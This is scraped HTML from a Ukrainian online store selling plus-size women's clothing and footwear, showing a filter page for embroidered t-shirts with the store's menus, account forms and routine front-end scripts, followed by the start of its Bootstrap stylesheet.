                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Подовжувачі для бюстгальтера</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Труси</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/obuv/">Взуття</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кросівки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеди</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфлі</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/zakry-tyetufli/">Закриті туфлі</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/tufli-na-kabluke/">Туфлі на підборах</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лофери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасини</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slipony/">Сліпони</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/botinki/">Черевики</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Чоботи/Напівчоботи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слінгбеки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоніжки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шльопанці, мюлі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Капці</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/plyazhne_vzuttya/">Пляжне взуття</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/uggi/">Уггі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На кісточку</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/"> На пишну ніжку</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/sale/">ЗНИЖКИ</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наші колекції</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/rizdvyana_kolekciya/">Різдвяна колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/avtorska_kolekciya_lystochky/">Авторська колекція &quot;Листочки&quot;</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/nova_kolekciya_osin-zyma_2025_26/">Нова колекція осінь-зима 2025/26</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/leopardova_kolekciya/">Леопардова колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/ofisna_kolekciya/">Офісна колекція</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/dzhynsova_kolekciya_2025/">Джинсова Колекція</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продажу</a>
    

                            </li>
            </ul>
</div>


    
            <div class="col-sm-10 s-prod">
                <h1>Параметри</h1>
                <div class="filter-wrapper">
                    <div class="ocf-offcanvas ocfilter-mobile hidden-sm hidden-md hidden-lg">
  <div class="ocfilter-mobile-handle">
    <button type="button" class="btn btn-primary" data-toggle="offcanvas"><i class="fa fa-filter"></i></button>
  </div>
  <div class="ocf-offcanvas-body"></div>
</div>

<div class="panel ocfilter panel-default" id="ocfilter">
<!--   <div class="panel-heading">Параметри</div>
  <div class="hidden" id="ocfilter-button">
    <button class="btn btn-primary disabled" data-loading-text="<i class='fa fa-refresh fa-spin'></i> Загрузка.."></button>
  </div> -->
  <div class="list-group">
    <div class="list-group-item ocfilter-option">
    <div class="option-inner">
        <div class="ocf-option-name">
            Сортування
        </div>
        <div class="ocf-option-values">
            <select id="input-sort" class="form-control" onchange="location = this.value;">


                                    

                        <option value="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/filters?filter_category=">За новинками</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/filters?sort=p.viewed&amp;order=DESC&amp;filter_category=">За популярністю</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/filters?sort=por.price&amp;order=ASC&amp;filter_category=">За зростанням ціни</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/filters?sort=por.price&amp;order=DESC&amp;filter_category=">За зменшенням ціни</option>



                                    

            </select>
        </div>
    </div>
</div>
    
        <div class="list-group-item ocfilter-option" data-toggle="popover-price">
        <div class="option-inner">
            <div class="ocf-option-name">
                Ціна&nbsp;
                 грн
            </div>

            <div class="ocf-option-values">
                <div class="dropdown">
                    <button class="btn btn-block btn-default dropdown-toggle"
                            type="button" data-toggle="dropdown" aria-expanded="false">
                        <i class="pull-right fa fa-angle-down"></i>
                        <span class="pull-left text-left">
            Ціна
          </span>
                    </button>
                    <div class="dropdown-menu" style="width: 250px">
                        <div class="price-dropdown-title">
                            ₴ <span id="price-from">960</span> -&nbsp;
                            ₴ <span id="price-to">1060</span>
                        </div>
                        <div id="scale-price" class="scale ocf-target" data-option-id="p"
                             data-start-min="960"
                             data-start-max="1060"
                             data-range-min="960"
                             data-range-max="1060"
                             data-element-min="#price-from"
                             data-element-max="#price-to"
                             data-control-min="#min-price-value"
                             data-control-max="#max-price-value">
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="list-group-item ocfilter-option" id="option-10087">
  <div class="option-inner">
    <div class="ocf-option-name">
      Номенклатура

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100871917678043" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:1917678043" class="ocf-target" />
  Туніка коротка
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10071">
  <div class="option-inner">
    <div class="ocf-option-name">
      Сезон

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100711470658195" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:1470658195" class="ocf-target" />
  Літо
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10060">
  <div class="option-inner">
    <div class="ocf-option-name">
      Тканина

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100604161456613" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:4161456613" class="ocf-target" />
  Віскоза
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-15">
  <div class="option-inner">
    <div class="ocf-option-name">
      Колір

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Всі
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15483" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:483" class="ocf-target" />
  Темно-синій
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15353" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:353" class="ocf-target" />
  Блакитний
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15482" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:482" class="ocf-target" />
  Бузковий
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div>

      </div>
</div>
<script type="text/javascript"><!--
$(function() {
    $('body .catalog-section .filter-wrapper').append($('.ocfilter-mobile').remove().get(0).outerHTML);
    // var hh = $('#ocfilter').innerHeight() + 40;
    // $('.filter-wrapper').css('height', hh +'px')

	var options = {
    mobile: $('.ocfilter-mobile').is(':visible'),
    php: {
      searchButton : true,
      showPrice    : true,
	    showCounter  : true,
			manualPrice  : false,
      link         : 'https://pyshnakrasa.com.ua/odezhda/vyshivanki/futbolki-vyshivanki/',
	    path         : '20_66_89',
	    params       : '',
	    index        : 'filter_ocfilter'
	  },
    text: {
	    show_all: 'Показати все',
	    hide    : 'Приховати',
	    load    : 'Завантаження...',
			any     : 'Всі',
	    select  : 'Зазначте параметри'
	  }
	};

  // if (options.mobile) {
  //   $('.ocf-offcanvas-body').html($('#ocfilter').remove().get(0).outerHTML);
  // }

  $('[data-toggle="offcanvas"]').on('click', function(e) {
    $(this).toggleClass('active');
    $('body').toggleClass('modal-open');
    $('.ocfilter-mobile').toggleClass('active');
  });

  window.jqueryScripts.push(function() {
setTimeout(function() {
    $('#ocfilter').ocfilter(options);
  }, 1);
  });

  
});
//--></script>


                </div>
                <div class="row catalog-row">
                                    </div>
                
            </div>
        </div>
        <div class="row">
            <div class="col-12">
                
            </div>
        </div>
    </div>
</div>


    <div class="why-section">
        <div class="container">
            <div class="info-wrapper">
                <div class="info-wrapper-inner">
                    description
                                    </div>
            </div>


            <a href="#" class="read-more">
            <span class="read">Читати далi
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
                <span class="less">Згорнути
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
            </a>
        </div>
    </div>



<div class="contact-section" style="background-image: url(https://pyshnakrasa.com.ua/image/cache/wp/ij/mail.webp);">
    <div class="container">
        <div class="row">
            <div class="col-sm-5">
                <p>Отримуйте актуальну iнформацiю про новинки та знижки раз на тиждень без спаму</p>
            </div>
            <div class="col-sm-7">
                <form action="javascript:void(0);" class="form-subscribe">
                    <input type="text" name="email" placeholder="Введіть E-mail">
                    <span class="error_message"></span>
                    <span class="success_message"></span>
                    <button class="btn button-form-subscribe">Підписатись</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="auth" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle">Вхiд</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span style="background-image:url('/catalog/view/theme/default/images/icons/error.svg');width:16px;height:16px;display:inline-block"></span>
                </button>
            </div>
            <div class="modal-body">
                <form action="javascript:void(0);">


                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email">
                    </div>
                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password">
                        <a onclick="$('#forgot-modal').modal()"
                           data-dismiss="modal">Забули пароль?</a><br>

                    </div>
                    <span class="error_message"></span>
                    <div class="button-wrapper">
                        <button class="btn simple-login">Вхід</button>
                    </div>

                    <div class="text_form">
                        <span>У вас ще немає облікового запису?</span><br>
                        <a onclick="$('#register-modal').modal()" data-dismiss="modal" href="#" class="btn"
                           id="registerMeNow">Реєстрація</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script>
    var outOfStockText = 'Немає в наявності';
</script>


<div class="modal fade" id="register-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle1">Реєстрація</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" action="javascript:void(null);" id="register">


                    <input type="hidden" name="agree" value="1">
                    <div class="form-group">
                        <label for="firstname">Ім'я:</label>
                        <input type="text" name="firstname" class="form-control" id="firstname">
                        <span class="error_firstname"></span>
                    </div>

                    <div class="form-group d-none">
                        <label>Прізвище: *</label>
                        <input type="hidden" value="Не указано" name="lastname"
                               class="error_lastname_input form-control" id="lastname">
                        <span class="error_lastname error_message"></span>
                    </div>

                    <div class="form-group">
                        <label>Телефон:</label>
                        <input type="tel" value="" name="telephone" class="form-control" id="telephone">
                        <span class="error_telephone"></span>
                    </div>

                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email2">
                        <span class="error_email"></span>
                    </div>

                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password2">
                        <span class="error_password"></span>
                    </div>

                    <div class="form-group">
                        <label for="confirm">Підтвердіть пароль:</label>
                        <input type="password" name="confirm" class="form-control" id="confirm">
                        <span class="error_confirm"></span>
                    </div>

                    <input type="submit" value="Реєструвати" class="sub_link" id="registerNow"
                           style="display: block;">
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="forgot-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle2">Відновити пароль</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" id="forgotten" action="javascript:void(null);">
                    <div class="form-group">
                        <label>Ваш E-Mail *</label>
                        <input type="email" name="email"
                               class="error_email_input form-control" id="email3">
                        <span class="error_email error_message"></span>
                    </div>
                    <span class="success_message d-none"></span>
                    <div class="button-wrapper">
                        <button class="btn forgot-pass">Відновити</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="inform" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title"></p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <a href="https://pyshnakrasa.com.ua/">
                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/footer-logo.webp" alt="img">
                </a>
                <ul class="social-list">
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.facebook.com/pyshnakrasa.official">
                                                        <img src="/catalog/view/theme/default/images/icons/social/facebook.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.instagram.com/pyshnakrasa.official/">
                                                        <img src="/catalog/view/theme/default/images/icons/social/instagram.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://youtube.com/@pyshnakrasa">
                            <img src="/catalog/view/theme/default/images/icons/social/youtube-w.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.tiktok.com/@pyshna_krasa">
                            <img src="/catalog/view/theme/default/images/icons/social/tiktok-logo.svg" alt="img">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-50">
                    <div class="menu-side">
                        <p class="h4">Інформація</p>
                        <ul class="footer-menu">
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">Про нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка i оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obmin_i_povernennya/">Обмін і повернення</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya-1/">Гарантiя</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакти</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/spivrobitnyctvo/">Співробітництво</a></li>
                            
                        </ul>
                    </div>
                    <div class="menu-side">
                        <p class="h4">Каталог</p>
                        <ul class="footer-menu">

                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/">Одяг</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхнiй одяг</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Білизна/Купальники</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/">Взуття</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/sale/">ЗНИЖКИ</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наші колекції</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продажу</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-3">
                <p class="h4 timing">Графiк роботи колл центру:</p>
                <p class="day-time">ПН - ПТ 10.00 - 19.00                                  
СБ - НД 10.00 - 18.00


</p>
                <div class="tel-wrapper">
                                            <a href="tel:" class="tel">
                            
                        </a>
                                    </div>
                <p class="tel h4">Оформлення замовлення на сайтi 24/7</p>
                <span style="background-image: url('https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/vissa.webp');width:100px;height:30px;display:block;margin-left:30px"></span>
            </div>
        </div>
    </div>
    <div class="container bottom-container">
        <div class="bottom-divider"></div>
        <div class="row">
            <div class="col-sm-4">
                <span class="copyright">Пишна краса &copy; 2026</span>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-25">
                    <a href="https://pyshnakrasa.com.ua/polityka_bezpeky/">Політика безпеки</a>
                    <a href="https://pyshnakrasa.com.ua/publichna_oferta/">Публічна оферта</a>
                </div>
            </div>
            <div class="col-sm-3">
                <a href="https://pyshnakrasa.com.ua/index.php?route=information/sitemap">Карта сайту</a>
            </div>
        </div>
    </div>
</footer>
<div data-data-layer="pushUserId" class="hidden"></div>
<script src="/catalog/view/theme/default/js/jquery.nice-select.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/popper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/countdown.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/swiper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/jquery.mask.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/bootstrap.min.js?ver=1.1.4"></script>

<script src="/catalog/view/theme/default/js/script.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/develop.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/leavePoppup.js"></script>

<script>
  window.onload = function () {
    setTimeout(function () {
      var scriptsSrc = [
        "//web.webpushs.com/js/push/0a0769be7afa5039e111d4b7f1894769_1.js",
      ];

      // $.getScript("https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js", function () {
      //   $.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyC1V6GP8IHZ0_eONTEa6TYsqEktGfG3Oag", function () {
      //     initMap();
      //   });
      // });

      var styles = [
      ];

      var scriptsHtml = [
        "",

      ];

      // scriptsSrc.forEach(function (item) {
      //   console.log(item);
      //   var script = document.createElement('script');
      //   script.setAttribute('src', item);
      //   //$('head').append(script);
      //   document.head.appendChild(script);
      //
      // });
      //
      // styles.forEach(function (item) {
      //   var style = document.createElement('link');
      //   style.setAttribute('rel', 'stylesheet');
      //   style.setAttribute('href', item);
      //   //$('head').prepend(style);
      //   document.head.prepend(style);
      // });
      //
      // scriptsHtml.forEach(function (item) {
      //   var script = document.createElement('script');
      //   script.innerHTML = item;
      //   document.head.appendChild(script);
      //   //$('head').append(script);
      // });
      //
      // $('.lazy').removeAttr('srcset');

    }, 2000);

    window.jqueryScripts.forEach(function(fn) {
      fn();
    });
  };
</script>

<style>
    header{
        /*position: fixed;*/
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const scrollWindow = () => {
            const mainHeader = document.querySelector('header');

            const scroll = () => {
                if (pageYOffset >= 126) {
                    mainHeader.style.cssText = 'top: -126px; position: fixed; width: 100%; z-index: 998;';
                } else {
                    mainHeader.style.cssText = 'top: 0; position: relative';
                }
            }
            scroll();

            document.addEventListener('scroll', () => {
                scroll();
            });
        };

        scrollWindow();

    });
</script>



<script>
    $(function() {
       $('.popup-custom-close').click(function() {
          $('.modal-backdrop').removeClass('show');
          $('#modal-custom-popup').removeClass('show');
          $('#modal-custom-popup').hide();
          $('.modal-backdrop').hide();
       });
    });
</script>

<script src="/catalog/view/theme/default/js/category.js"></script>

    <script>var oc_params = {"product_position":"2","product_element":"#button-cart","list_selector":"cart.add","product_btn_block_class":"oc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-oc","show_in_cat":1,"show_in_prod":1,"button_text":"Купити в 1 клік","close_button_text":"Закрити","descr_show_text":"Дивитися опис","descr_hide_text":"Приховати опис ↑","order_button_text_loading":"Обробка ...","order_button_text":"Замовити","list_btns":[{"list_element":".item-card","list_product_block":".catalog-row","list_position":1,"list_btn_class":"btn-oc","list_btn_block_class":"btn-oc-wrap"},]};</script>

<style>

    @media (max-width: 768px) {
        .why-section .info-wrapper-inner h1{
            line-height: 1rem!important;

        }

        .why-section .info-wrapper-inner ul, .why-section .info-wrapper-inner p{
            font-size: 14px;
            line-height: 18px;
        }
    }
</style>

<script>
    window.datalayerData = {"referer_list":"","customer_id":null}
</script>
<!-- KeyCRM online chat widget begin -->
<script type="text/javascript">
(function(w,d,t,u,c){
  var s=d.createElement(t),j=d.getElementsByTagName(t)[0];s.src=u;s["async"]=true;s.defer=true;s.onload=function(){KeyCRM.render(c);};j.parentNode.insertBefore(s,j)
})(window, document, "script","https://chat.key.live/bundles/widget.min.js",{token:"eaf8eb91-862a-4a0a-8089-037921aa649d"});
</script>
<!-- KeyCRM online chat widget end -->









<script>if(document.cookie.indexOf('li_nr')>=0)document.write("<img style='display:none'alt=''name='")</script><!--'><script>document.head.appendChild(document.createElement('style')).innerHTML='[data-s]{width:auto}'</script></body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css
body_size: 47784
content:
[data-s]{height:auto}

/* */

:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0
0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px
dotted;outline:5px
auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300